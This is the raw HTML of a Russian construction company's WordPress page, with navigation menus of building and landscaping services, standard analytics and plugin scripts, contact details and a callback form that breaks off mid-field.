#f9b300;}.widget_calendar th,.widget_calendar caption {color: #ffc412;}.widget_calendar tbody td a {color: #3b3d42;}.widget_calendar tbody td a:hover {color: #ffffff;background-color: #ffc412;}.widget_calendar tfoot td a {color: #a1a2a4;}.widget_calendar tfoot td a:hover {color: #ffc412;}/* Preloader */.jet-smart-listing-wrap.jet-processing + div.jet-smart-listing-loading,div.wpcf7 .ajax-loader {border-top-color: #ffc412;border-right-color: #ffc412;}
</style>
<link rel='stylesheet' id='blog-layouts-module-css'  href='https://vip-stroitelstvo.ru/wp-content/themes/kava/inc/modules/blog-layouts/assets/css/blog-layouts-module.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cx-google-fonts-kava-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C900%7CMontserrat%3A700&#038;subset=latin&#038;display=swap&#038;ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://vip-stroitelstvo.ru/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "Email",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' async src='https://vip-stroitelstvo.ru/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' id='ct_public_functions-js-extra'>
/* <![CDATA[ */
var ctPublicFunctions = {"_ajax_nonce":"c19d7ca5ed","_rest_nonce":"2c2489088f","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/vip-stroitelstvo.ru\/index.php?rest_route=\/","_apbct_ajax_url":"https:\/\/vip-stroitelstvo.ru\/wp-content\/plugins\/cleantalk-spam-protect\/lib\/Cleantalk\/ApbctWP\/Ajax.php","data__cookies_type":"native","data__ajax_type":"rest"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-content/plugins/cleantalk-spam-protect/js/apbct-public--functions.min.js?ver=5.170' id='ct_public_functions-js'></script>
<script type='text/javascript' id='ct_public-js-extra'>
/* <![CDATA[ */
var ctPublic = {"pixel__setting":"3","pixel__enabled":"","pixel__url":"https:\/\/moderate10.cleantalk.org\/pixel\/91a2667ad8af01e2182dc03b6331b80b.gif","data__email_check_before_post":"1","data__cookies_type":"native"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-content/plugins/cleantalk-spam-protect/js/apbct-public.min.js?ver=5.170' id='ct_public-js'></script>
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-content/plugins/cleantalk-spam-protect/js/cleantalk-modal.min.js?ver=5.170' id='cleantalk-modal-js'></script>
<link rel="https://api.w.org/" href="https://vip-stroitelstvo.ru/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vip-stroitelstvo.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vip-stroitelstvo.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.3" />
<meta name="generator" content="WooCommerce 6.1.1" />
<style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://vip-stroitelstvo.ru/wp-content/uploads/2024/05/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://vip-stroitelstvo.ru/wp-content/uploads/2024/05/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vip-stroitelstvo.ru/wp-content/uploads/2024/05/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://vip-stroitelstvo.ru/wp-content/uploads/2024/05/cropped-logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.header__wide{background-color:#333333;}

.grecaptcha-badge {
    visibility: hidden;
    opacity: 0;
}
#content > main > section.write > div > h2.write__title.section-title.section-title--center.blue-line.blue-line--white{
	color: whitesmoke;
}
.top-panel-content__right.phone .phone__link .phone__text{
	white-space: preserve nowrap;
	font-weight:900;
}
.main-navigation .menu > li {
	margin-right: 7px;
}
@media screen and (max-width: 1300px){
	.main-navigation .menu > li {
		margin-right: 3px;
	}
	#main-menu a{
		font-size: 12px;
	}
}















		</style>
		    <!-- Yandex.Metrika counter -->
    <script type="text/javascript" >
        (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
        (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

        ym(61000660, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true,
            webvisor:true
        });
    </script>
    <noscript><div><img src="https://mc.yandex.ru/watch/61000660" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
    <!-- /Yandex.Metrika counter -->
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KHHJRJKJWS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KHHJRJKJWS');
</script>
</head>

<body class="wp-custom-logo theme-kava woocommerce woocommerce-page woocommerce-no-js hfeed top-panel-invisible layout-fullwidth blog-default">

<div class="page-preloader-cover">
				<div class="page-preloader"></div>
			</div><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header ">
		

<div class="header__wide">
	<div class="site-header__wrap container">
				<div class="space-between-content">
			<div class="site-branding">
				<a href="https://vip-stroitelstvo.ru/" class="custom-logo-link" rel="home"><img src="https://vip-stroitelstvo.ru/wp-content/uploads/2024/12/vip-stroitelstvo_logo-2.svg" class="custom-logo" alt="Вип Строительство" /></a>			</div>
				<nav id="site-navigation" class="main-navigation" role="navigation">
		<div class="main-navigation-inner">
		<ul id="main-menu" class="menu"><li id="menu-item-1177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1177"><a href="https://vip-stroitelstvo.ru/completted/">Выполненные работы</a>
<ul class="sub-menu">
	<li id="menu-item-7325" class="menu-item menu-item-type-post_type menu-item-object-completed menu-item-7325"><a href="https://vip-stroitelstvo.ru/completed/stroitelnye-raboty/">Построенные объекты</a></li>
	<li id="menu-item-7327" class="menu-item menu-item-type-post_type menu-item-object-completed menu-item-7327"><a href="https://vip-stroitelstvo.ru/completed/blagoustrojstvo/">Благоустройство</a></li>
	<li id="menu-item-7326" class="menu-item menu-item-type-post_type menu-item-object-completed menu-item-7326"><a href="https://vip-stroitelstvo.ru/completed/otdelochnye-raboty/">Оформление интерьера</a></li>
	<li id="menu-item-7324" class="menu-item menu-item-type-post_type menu-item-object-completed menu-item-7324"><a href="https://vip-stroitelstvo.ru/completed/proektirovanie/">Проектирование</a></li>
	<li id="menu-item-7328" class="menu-item menu-item-type-post_type menu-item-object-completed menu-item-7328"><a href="https://vip-stroitelstvo.ru/completed/inzhenernye/">Инженерные работы</a></li>
</ul>
</li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-131"><a href="https://vip-stroitelstvo.ru/services/">Услуги</a>
<ul class="sub-menu">
	<li id="menu-item-1529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1529"><a href="https://vip-stroitelstvo.ru/uslugi/generalnyj-podryad/">Генеральный подряд</a></li>
	<li id="menu-item-1530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1530"><a href="https://vip-stroitelstvo.ru/uslugi/arhitekturnoe-proektirovanie/">Архитектурное проектирование</a>
	<ul class="sub-menu">
		<li id="menu-item-1538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1538"><a href="https://vip-stroitelstvo.ru/uslugi/arhitekturnoe-proektirovanie/eskiz-doma/">Эскиз дома</a></li>
		<li id="menu-item-1535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1535"><a href="https://vip-stroitelstvo.ru/uslugi/arhitekturnoe-proektirovanie/dizajn-doma/">Дизайн дома</a></li>
		<li id="menu-item-1536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1536"><a href="https://vip-stroitelstvo.ru/uslugi/arhitekturnoe-proektirovanie/konstruktivnoe-proektirovanie-zdanij/">Конструктивное проектирование зданий</a></li>
		<li id="menu-item-1604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1604"><a href="https://vip-stroitelstvo.ru/uslugi/arhitekturnoe-proektirovanie/ozelenenie-uchastka/">Озеленение участка</a></li>
		<li id="menu-item-1598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1598"><a href="https://vip-stroitelstvo.ru/uslugi/arhitekturnoe-proektirovanie/drenazhnaya-sistema/">Дренажная система</a></li>
		<li id="menu-item-1603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1603"><a href="https://vip-stroitelstvo.ru/uslugi/arhitekturnoe-proektirovanie/blagoustrojstvo-uchastka/">Благоустройство участка</a></li>
	</ul>
</li>
	<li id="menu-item-7398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7398"><a href="https://vip-stroitelstvo.ru/uslugi/oformlenie-interera/">Оформление интерьера</a></li>
	<li id="menu-item-1531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1531"><a href="https://vip-stroitelstvo.ru/uslugi/inzhenernye-raboty/">Инженерные работы</a>
	<ul class="sub-menu">
		<li id="menu-item-1605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1605"><a href="https://vip-stroitelstvo.ru/uslugi/inzhenernye-raboty/radiatornoe-otoplenie/">Радиаторное отопление</a></li>
		<li id="menu-item-1614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1614"><a href="https://vip-stroitelstvo.ru/uslugi/inzhenernye-raboty/montazh-vodosnabzheniya/">Монтаж водоснабжения</a></li>
		<li id="menu-item-1613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1613"><a href="https://vip-stroitelstvo.ru/uslugi/inzhenernye-raboty/montazh-kanalizaczii/">Монтаж канализации</a></li>
		<li id="menu-item-1617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1617"><a href="https://vip-stroitelstvo.ru/uslugi/inzhenernye-raboty/montazh-teplotrass/">Монтаж теплотрасс</a></li>
		<li id="menu-item-7008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7008"><a href="https://vip-stroitelstvo.ru/uslugi/inzhenernye-raboty/proektirovanie-sistem-ventilyatsii-i-konditsionirovaniya/">Проектирование систем вентиляции и кондиционирования</a></li>
		<li id="menu-item-1615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1615"><a href="https://vip-stroitelstvo.ru/uslugi/inzhenernye-raboty/puskonaladochnye-raboty/">Пусконаладочные работы</a></li>
		<li id="menu-item-1619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1619"><a href="https://vip-stroitelstvo.ru/uslugi/inzhenernye-raboty/montazh-molnieotvoda/">Монтаж молниеотвода</a></li>
		<li id="menu-item-1620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1620"><a href="https://vip-stroitelstvo.ru/uslugi/inzhenernye-raboty/montazh-zazemleniya/">Монтаж заземления</a></li>
		<li id="menu-item-1625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1625"><a href="https://vip-stroitelstvo.ru/uslugi/inzhenernye-raboty/montazh-gazovogo-kotla/">Монтаж газового котла</a></li>
	</ul>
</li>
	<li id="menu-item-1533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1533"><a href="https://vip-stroitelstvo.ru/uslugi/priusadebnoe-blagoustrojstvo/">Приусадебное благоустройство</a>
	<ul class="sub-menu">
		<li id="menu-item-1545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1545"><a href="https://vip-stroitelstvo.ru/uslugi/priusadebnoe-blagoustrojstvo/posadka-kustarnikov/">Посадка кустарников</a></li>
		<li id="menu-item-1543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1543"><a href="https://vip-stroitelstvo.ru/uslugi/priusadebnoe-blagoustrojstvo/obustrojstvo-czvetnikov/">Обустройство цветников</a></li>
		<li id="menu-item-1546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1546"><a href="https://vip-stroitelstvo.ru/uslugi/priusadebnoe-blagoustrojstvo/posadka-plodovyh-sadov/">Посадка плодовых садов</a></li>
	</ul>
</li>
	<li id="menu-item-1534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1534"><a href="https://vip-stroitelstvo.ru/uslugi/remont-zagorodnyh-domov/">Ремонт загородных домов</a>
	<ul class="sub-menu">
		<li id="menu-item-1551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1551"><a href="https://vip-stroitelstvo.ru/uslugi/remont-zagorodnyh-domov/remont-kottedzhej/">Ремонт коттеджей</a></li>
		<li id="menu-item-1552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1552"><a href="https://vip-stroitelstvo.ru/uslugi/remont-zagorodnyh-domov/taunhaus/">Таунхаус</a></li>
		<li id="menu-item-1548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1548"><a href="https://vip-stroitelstvo.ru/uslugi/remont-zagorodnyh-domov/dacha/">Дача</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-134"><a href="https://vip-stroitelstvo.ru/about/">О компании</a>
<ul class="sub-menu">
	<li id="menu-item-7419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7419"><a href="https://vip-stroitelstvo.ru/awards/">Награды</a></li>
	<li id="menu-item-1593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1593"><a href="https://vip-stroitelstvo.ru/garantii/">Гарантии</a></li>
	<li id="menu-item-1587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1587"><a href="https://vip-stroitelstvo.ru/partnery/">Партнеры</a></li>
	<li id="menu-item-1583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1583"><a href="https://vip-stroitelstvo.ru/oplata/">Оплата</a></li>
</ul>
</li>
<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://vip-stroitelstvo.ru/contacts/">Контакты</a></li>
</ul>		</div>
	</nav>
	<div class="top-panel-content__right phone">
		<a class="phone__link" href="tel:+74957744409">
				<span class="phone__text">+7 (495) 77-444-09</span><br>
		</a>
		<p id="popupform">
			<span>ЗАКАЗАТЬ ЗВОНОК</span>
		</p>		
	</div>
	<!-- #site-navigation -->
				<!-- <a class="open-link" href="#site-navigation">
				<i class="open-link__burger fa fa-bars" aria-hidden="true"></i>
			</a>
			<div class="site-header__search search">
				<div class="search__content search__content--hidden">
					<form class="search__form" action="#" method="post" role="search">
						<label class="search__label">
							<input class="search__input" placeholder="Введите ключевое слово" type="search" name="s">
						</label>
						<button class="search__form-btn search-btn">
							<i class="fa fa-search"></i>
						</button>
					</form>
					<button class="search__close-btn search-btn">
						<i class="fa fa-times"></i>
					</button>
				</div>
				<button class="search__open-btn search-btn">
					<i class="fa fa-search"></i>
				</button>
			</div> -->
		</div>
			</div>  
</div>


<div id='cssmenu'>
	<div id="menu-button">
		<div class="menu-logo">
			<a href="/"><img src="/wp-content/themes/kava/template-parts/vip-stroitelstvo_logo.svg" alt="вип строительство"></a>
		</div>
		<div class="menu-info">
			<a class="phone__link" href="tel:+74957744409">
				<span class="phone__icon">
					<i class="fa fa-phone" aria-hidden="true"></i>
				</span>
			</a>
		</div>
		<div class="burger"></div>
	</div>
		<ul  style="overflow-y: auto; height: 100vh; padding-bottom: 100px;">
			<!-- <li style="height: 50px;">
				<div class="site-header__search search">
					<div class="search__content search__content--hidden">
						<form class="search__form" action="#" method="post" role="search">
							<label class="search__label">
								<input class="search__input" placeholder="Введите ключевое слово" type="search" name="s">
							</label>
							<button class="search__form-btn search-btn">
								<i class="fa fa-search"></i>
							</button>
						</form>
					<button class="search__close-btn search-btn">
						<i class="fa fa-times"></i>
					</button>
					</div>
				<button class="search__open-btn search-btn">
					<i class="fa fa-search"></i>
				</button>
				</div>
			</li> -->

			<li><a href='/completted/'>ВЫПОЛНЕННЫЕ РАБОТЫ</a>
				<ul>
					<li>
						<a href="/completed/stroitelnye-raboty/">Построенные объекты</a>
					</li>
					<li>
						<a href="/completed/blagoustrojstvo/">Благоустройство</a>
					</li>
					<li>
						<a href="/completed/otdelochnye-raboty/">Оформление интерьера</a>
					</li>
					<li>
						<a href="/completed/proektirovanie/">Проектирование</a>
					</li>
					<li>
						<a href="/completed/inzhenernye/">Инженерные работы</a>
					</li>
				</ul>
			</li>
			
			<li class='active'><a href='/services/'>УСЛУГИ</a>
			<ul>
				<li><a href='/uslugi/generalnyj-podryad/'>Генеральный подряд</a></li>
				<li><a href="/uslugi/arhitekturnoe-proektirovanie/">Архитектурное проектирование</a>
					<ul>
						<li><a href='/uslugi/arhitekturnoe-proektirovanie/eskiz-doma/'>Эскиз дома</a></li>
						<li><a href='/uslugi/arhitekturnoe-proektirovanie/dizajn-doma/'>Дизайн дома</a></li>
						<li><a href="/uslugi/arhitekturnoe-proektirovanie/konstruktivnoe-proektirovanie-zdanij/">Конструктивное проектирование зданий</a></li>
						<li><a href="/uslugi/arhitekturnoe-proektirovanie/ozelenenie-uchastka/">Озеленение участка</a></li>
						<li><a href="/uslugi/arhitekturnoe-proektirovanie/drenazhnaya-sistema/">Дренажная система</a></li>								
						<li><a href="/uslugi/arhitekturnoe-proektirovanie/blagoustrojstvo-uchastka/">Благоустройство участка</a></li>												
					</ul>
				</li>
				<li><a href="/uslugi/inzhenernye-raboty/">Инженерные работы</a>
					<ul>
						<li><a href="/uslugi/inzhenernye-raboty/radiatornoe-otoplenie/">Радиаторное отопление</a></li>
						<li><a href="/uslugi/inzhenernye-raboty/montazh-vodosnabzheniya/">Монтаж водоснабжения</a></li>
						<li><a href="/uslugi/inzhenernye-raboty/montazh-kanalizaczii/">Монтаж канализации</a></li>
						<li><a href="/uslugi/inzhenernye-raboty/montazh-teplotrass/">Монтаж теплотрасс</a></li>
						<li><a href="/uslugi/inzhenernye-raboty/proektirovanie-sistem-ventilyatsii-i-konditsionirovaniya/">Проектирование систем вентиляции и кондиционирования</a></li>
						<li><a href="/uslugi/inzhenernye-raboty/puskonaladochnye-raboty/">Пусконаладочные работы</a></li>
						<li><a href="/uslugi/inzhenernye-raboty/montazh-molnieotvoda/">Монтаж молниеотвода</a></li>
						<li><a href="/uslugi/inzhenernye-raboty/montazh-zazemleniya/">Монтаж заземления</a></li>
						<li><a href="/uslugi/inzhenernye-raboty/montazh-gazovogo-kotla/">Монтаж газового котла</a></li>
					</ul>
				</li>
				<li><a href="/uslugi/priusadebnoe-blagoustrojstvo/">Приусадебное благоустройство</a>
					<ul>
						<li><a href="/uslugi/priusadebnoe-blagoustrojstvo/posadka-kustarnikov/">Посадка кустарников</a></li>
						<li><a href="/uslugi/priusadebnoe-blagoustrojstvo/obustrojstvo-czvetnikov/">Обустройство цветников</a></li>
						<li><a href="/uslugi/priusadebnoe-blagoustrojstvo/posadka-plodovyh-sadov/">Посадка плодовых садов</a></li>
					</ul>
				</li>
				<li><a href="/uslugi/remont-zagorodnyh-domov/">Ремонт загородных домов</a>
					<ul>
						<li><a href="/uslugi/remont-zagorodnyh-domov/remont-kottedzhej/">Ремонт коттеджей</a></li>
						<li><a href="/uslugi/remont-zagorodnyh-domov/taunhaus/">Таунхаус</a></li>
						<li><a href="/uslugi/remont-zagorodnyh-domov/dacha/">Дача</a></li>
					</ul>
				</li>
			</ul>
			</li>	

			<li class='active'><a href='/about/'>О КОМПАНИИ</a>
				<ul>
					<li><a href="/garantii/">Гарантии</a></li>
					<!-- <li><a href="/chasto-zadavaemye-voprosy/">Часто задаваемые вопросы</a></li> -->
					<li><a href="/partnery/">Партнеры</a></li>
					<!-- <li><a href="/shema-raboty-2/">Схема работы</a></li> -->
					<li><a href="/oplata/">Оплата</a></li>
				</ul>
			</li>

			<li><a href='/contacts/'>КОНТАКТЫ</a></li>
			<li>
					<div style="margin-top: 100px;">
						<div class="burger-action">
							<p id="popupform3">ЗАКАЗАТЬ ЗВОНОК</p>
						</div>

						<div class="mobile-menu-mail" bis_skin_checked="1">
							<a class="addr_icon" href="tel:+74957744409" target="_blank" style="width: 25px;margin-right:5px">								
								<i class="fa fa-phone" aria-hidden="true"></i> 
							</a>
							<a style="color: #f7e584;font-size: 16px;font-weight: 500;" href="tel:+74957744409" target="_blank">
								+7 (495) 77-444-09
							</a>
						</div>
						<p style="margin-left: 46px;color: #ccc;">ежедневно с 10:00 до 19:00</p>

						<div class="mobile-menu-mail" bis_skin_checked="1">
							<a class="addr_icon" href="mailto:vip-stroitelstvo@yandex.ru" target="_blank" style="width: 25px; margin-right: 5px;">
								<!-- <img src="/wp-content/themes/kava/Frame_4.png"> -->
								<i class="fa fa-envelope" aria-hidden="true"></i> 
							</a>
							<a style="color: #fff; font-size: 14px; font-weight: 400;" href="mailto:vip-stroitelstvo@yandex.ru" target="_blank">vip-stroitelstvo@yandex.ru</a>
						</div>	
						<div class="mobile-menu-adress" bis_skin_checked="1">
							<span class="addr__icon" style="padding: 5px 13px 5px 3px;"> <i class="fa fa-map-marker" aria-hidden="true"></i> </span>
							<span style="color: #fff; font-size: 14px; font-weight: 400;">г. Московский, Коммунальная зона, №3</span><br>
						</div>
					</div>
					<!-- <div class="mobile-menu-map">
						<p onclick="popupToggle();">Схема проезда</p>
					</div> -->
			</li>
		</ul>
</div>
	</header><!-- #masthead -->

	<div id="content" class="site-content ">
        <div class="post-header blog-header">
            <h1>Информация</h1>
            <div class="breadcrumb">
                <!-- Breadcrumb NavXT 7.0.2 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Вип Строительство." href="https://vip-stroitelstvo.ru" class="home"><span property="name">Главная</span></a><meta property="position" content="1"></span><span property="itemListElement" typeof="ListItem"><span property="name">348.53</span><meta property="position" content="2"></span>            </div>
        </div>

	<div class="site-content__wrap container">
		<div class="row">

			
			<div id="primary" class="col-xs-12">

				
				<main id="main" class="site-main">
<article id="post-0" class="post-0 page type-page status-publish hentry">

    <header class="page-header ">		<h1 class="page-title">348.53</h1>    <div class="breadcrumb">
        <!-- Breadcrumb NavXT 7.0.2 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Вип Строительство." href="https://vip-stroitelstvo.ru" class="home"><span property="name">Главная</span></a><meta property="position" content="1"></span><span property="itemListElement" typeof="ListItem"><span property="name">348.53</span><meta property="position" content="2"></span>    </div>

	</header><!-- .page-header -->

	
	<div class="page-content">
		<div class="woocommerce columns-3 "></div>	</div><!-- .page-content -->

	</article><!-- #post-0 -->
</main><!-- #main -->

				
			</div><!-- #primary -->

			
			
		</div>
	</div>

	
	</div><!-- #content -->

	<footer id="colophon" class="site-footer ">
		

<div class="site-footer__wrap container">
	<div class="space-between-content site-footer__wrapper"><div class="footer-copyright">&copy; 2026 Kava | Multipurpose WP Theme with Elementor Page Builder</div>	<ul class="site-footer__list">
		<li class="site__footer__item footer-about">
			<a class="footer-about__logo" href="/">
				<img class="footer-about__img" src="/wp-content/themes/kava/template-parts/vip-stroitelstvo_logo.svg" alt="вип строительство">
			</a>
			<p class="footer-about__text">
				Строительная компания «Вип Строительство» занимается строительством загородных домов в Москве и Подмосковье. В нашем портфолио: дачи, элитные дома и коттеджи, а также комплексы с гаражом, цокольным этажом, мансардой и бассейном.
			</p>
		</li>
		<li class="site__footer__item footer-navi">
			<!-- <h3 class="footer-navi__title">Навигация</h3> -->
			<div class="footer-navi__menu">
				<nav class="footer-navi__nav"><ul id="menu-footer-menu-left" class="menu"><li id="menu-item-6750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6750"><a href="https://vip-stroitelstvo.ru/about/">О компании</a></li>
<li id="menu-item-6752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6752"><a href="https://vip-stroitelstvo.ru/contacts/">Контакты</a></li>
<li id="menu-item-6757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6757"><a href="https://vip-stroitelstvo.ru/services/">Услуги</a></li>
<li id="menu-item-6758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6758"><a href="https://vip-stroitelstvo.ru/completted/">Выполненные работы</a></li>
</ul></nav>				
			</div>
			
		</li>
		<!-- <li class="site__footer__item footer-contact">
			<h3 class="footer-contact__title">Контакты</h3>
				<ul class="footer-contact__list">
					<li class="footer-contact__item">
						<p class="footer-contact__text">Адрес:   г. Московский,<br> Коммунальная зона, №3</p>
					</li>
					<li class="footer-contact__item footer-contact__item--inl">
						<p class="footer-contact__text">Телефон:</p>&nbsp;
						<a class="footer-contact__link" href="tel:+74957744409"> +7 (495) 77-444-09</a>
					</li>
					<li class="footer-contact__item footer-contact__item--inl">
						<p class="footer-contact__text">Email:</p>&nbsp;
						<a class="footer-contact__link" href="mailto:vip-stroitelstvo@yandex.ru"> vip-stroitelstvo@yandex.ru</a>
					</li>
				</ul>
		</li> -->
		<li class="site__footer__item footer-contact">
			<a class="footer-contact__link tel" href="tel:+74957744409"> +7 (495) 77-444-09</a>
			<ul class="footer-contact__list">
				<li class="footer-contact__item" style="display: flex;">
				<span class="addr__icon" style="padding: 0px 12px 5px 3px; display: block;"> <i class="fa fa-map-marker" aria-hidden="true"></i> </span><p class="footer-contact__text">г. Московский, Коммунальная зона, №3<br>
				<!-- <span style="border-bottom: 1px dashed rgba(255, 255, 255, 1); font-size:14px; line-height: 17px; color: rgba(255, 255, 255, 1); cursor: pointer;" onclick="popupToggle();">Схема проезда</span> -->
				</p>
				</li>
				<li class="footer-contact__item">
					<p class="footer-contact__text"><span class="addr_icon" style="padding-right: 10px;"><i class="fa fa-clock-o" style="color: #f7e584;"></i> </span>ежедневно с 10.00 до 19.00</p>
				</li>
				<li class="footer-contact__item">
					<a class="footer-contact__link" href="mailto:vip-stroitelstvo@yandex.ru" style="display: flex; color: rgba(255, 255, 255, 1);"><span class="addr_icon" style="padding-right: 14px;"><i class="fa fa-envelope" aria-hidden="true"></i> </span> vip-stroitelstvo@yandex.ru</a>
				</li>
			</ul>
		</li>
	</ul>
</div>
</div>
<div class="footer-block-bottom">
	<div class="footer-container-bottom">
		<a href="/privacy/">Политика конфиденциальности</a>
		<p>© СК «Вип Строительство», 2026 Все права защищены</p>
	</div>
</div>

<!-- <div class="site-footer__inner">
	
</div> -->


	</footer><!-- #colophon -->

</div><!-- #page -->
<div  class="modal-container" id="popup2">
  <div  class="new-modal modal-wrap">
    <a class="close cross" id="popupform2"><img src="/wp-content/themes/kava/assets/img/cross.png" alt=""></a>
      <div class="contant">
         <div class="contant__img"><img src="/wp-content/themes/kava/assets/img/img-form.jpg" alt="">
         </div>
          
          <div class="contant__form">
             <h4 class="contant__form-title">Заказать звонок</h4>
             <div role="form" class="wpcf7" id="wpcf7-f7472-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/area/348-53/#wpcf7-f7472-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7472" />
<input type="hidden" name="_wpcf7_version" value="5.5.4" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7472-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="contacts-form__input-wrapper contacts-form">
<div class="contacts-form__input-name">
<div class="contacts-form-validate">
                      <label for="">Имя</label> <span class="wpcf7-form-control-wrap name-1"><input type="text" name="name-1" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span>
                    </div>
<div class="customError"></div>
</div>
<div class="contacts-form__input-phone">
<div class="contacts-form-validate">
